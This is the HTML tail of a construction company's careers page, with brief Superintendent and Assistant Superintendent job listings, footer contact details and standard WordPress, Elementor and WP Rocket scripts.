				<div class="elementor-element elementor-element-09bbe36 elementor-widget elementor-widget-heading" data-id="09bbe36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Assistant Superintendent</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c52354 elementor-widget elementor-widget-text-editor" data-id="6c52354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We&#8217;re looking for a qualified, analytically minded, person with proven experience in Food &amp; Beverage Construction, expansions and renovation.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b40a639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b40a639" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb284cb" data-id="eb284cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9ef7e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9ef7e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ef68f2" data-id="3ef68f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eea0d75 elementor-widget elementor-widget-heading" data-id="eea0d75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Full time</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c806463 elementor-widget elementor-widget-heading" data-id="c806463" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Superintendent</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa2495 elementor-widget elementor-widget-text-editor" data-id="8aa2495" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We&#8217;re looking for a qualified, analytically minded, person with proven experience in Food &amp; Beverage Construction, expansions and renovation.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c62dc4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c62dc4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-603326ea" data-id="603326ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2a208 elementor-widget elementor-widget-spacer" data-id="4a2a208" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-111c3205 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="111c3205" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-111c3205" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://rfwgroup.com/food-processing/" class="elementor-item">Food Processing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://rfwgroup.com/manufacturing-2/" class="elementor-item">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://rfwgroup.com/heavy-industrial/" class="elementor-item">Heavy Industrial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://rfwgroup.com/warehousing-and-distribution/" class="elementor-item">Warehousing and Distribution</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-111c3205" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://rfwgroup.com/food-processing/" class="elementor-item" tabindex="-1">Food Processing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://rfwgroup.com/manufacturing-2/" class="elementor-item" tabindex="-1">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://rfwgroup.com/heavy-industrial/" class="elementor-item" tabindex="-1">Heavy Industrial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://rfwgroup.com/warehousing-and-distribution/" class="elementor-item" tabindex="-1">Warehousing and Distribution</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="111" class="elementor elementor-111 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2f0c4cb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0c4cb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34a080b8" data-id="34a080b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51bb81f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51bb81f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a53601c" data-id="5a53601c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aa650c3 elementor-widget elementor-widget-heading" data-id="7aa650c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">request our industry insiders guide</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6a777829 elementor-widget elementor-widget-text-editor" data-id="6a777829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We know a thing or two. With decades of experience under our belt, we can help you get your next project across the finish line FASTER, and with less hassle.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53ebcc68" data-id="53ebcc68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f4f1e24 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4f4f1e24" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="4f4f1e24"/>
			<input type="hidden" name="referer_title" value="2022  December  06" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9ebfac5 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_9ebfac5]" id="form-field-field_9ebfac5" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3907a56d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3907a56d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693014ac" data-id="693014ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b6670cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b6670cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b5f0e47" data-id="1b5f0e47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68001e01 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="68001e01" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://rfwgroup.com">
			<img width="901" height="485" src="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" class="attachment-full size-full wp-image-2622" alt="" srcset="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png 901w, https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue-300x161.png 300w, https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue-768x413.png 768w" sizes="(max-width: 901px) 100vw, 901px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-30d6bc31 elementor-widget elementor-widget-text-editor" data-id="30d6bc31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We look forward to working with you as we build successful careers and projects together.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4b010522 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4b010522" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d2306c6" href="https://www.linkedin.com/company/rfw-construction-group-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73db7fed" data-id="73db7fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75060c08 elementor-widget elementor-widget-heading" data-id="75060c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Information</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-529a7bb9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="529a7bb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:731-286-5661">

											<span class="elementor-icon-list-text">731-286-5661</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:wlrogers@rfwgroup.com">

											<span class="elementor-icon-list-text">info@rfwgroup.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">1801 US Highway 51 North Dyersburg, TN 38024-2872</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1988bd4b" data-id="1988bd4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c720b2d" data-id="6c720b2d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b9bea7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b9bea7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c39ebe" data-id="2c39ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a944a1f elementor-widget elementor-widget-text-editor" data-id="3a944a1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 RFW Group. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b6f63fe" data-id="7b6f63fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca4fc6 elementor-mobile-align-center elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aca4fc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Condition</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://rfwgroup.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://rfwgroup.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://rfwgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rfwgroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rfwgroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rfwgroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a9fdccb16a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1275,"title":"Careers%20%E2%80%93%20RFW","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://rfwgroup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rfwgroup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rfwgroup.com\/wp-admin\/admin-ajax.php","nonce":"909db733ff","urls":{"assets":"https:\/\/rfwgroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rfwgroup.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rfwgroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769968021 -->